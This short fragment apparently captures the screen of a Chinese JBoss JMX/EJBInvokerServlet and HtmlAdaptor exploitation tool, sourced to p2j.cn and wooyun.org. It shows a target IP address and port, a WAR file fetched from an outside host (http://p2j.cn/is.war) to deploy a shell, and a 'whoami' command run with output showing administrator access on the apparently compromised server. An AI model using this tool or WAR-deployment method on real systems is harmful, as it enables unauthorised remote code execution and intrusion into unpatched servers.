 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 59.175.201.156 Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: whoami 执行
oa-yy\administrator
www.wooyun.org